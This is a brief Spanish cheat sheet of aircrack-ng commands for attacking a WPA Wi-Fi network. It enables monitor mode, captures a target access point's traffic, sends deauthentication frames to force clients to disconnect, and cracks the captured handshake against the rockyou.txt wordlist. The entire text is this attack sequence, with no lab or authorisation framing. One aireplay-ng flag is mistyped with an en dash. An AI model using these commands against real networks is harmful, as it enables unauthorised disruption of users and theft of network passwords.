 airmon-ng

airmon-ng check kill

airmon-ng start wlan0

Ver redes disponibles
airodump-ng wlan0mon

airodump-ng -c 6 -b mac de objetivo -w nombrede red wlan0mon

Algo así
airodump-ng -c 6 -b 02:08:22:7E:B7:6F -w EsGeeks wlan0mon

Lanzar ataque para desconectar clientes
aireplay-ng -0 10 –a 02:08:22:7E:B7:6F  -e EsGeeks wlan0mon

Desifrar clave con diccionario

aircrack-ng EsGeeks-01.cap -w rockyou.txt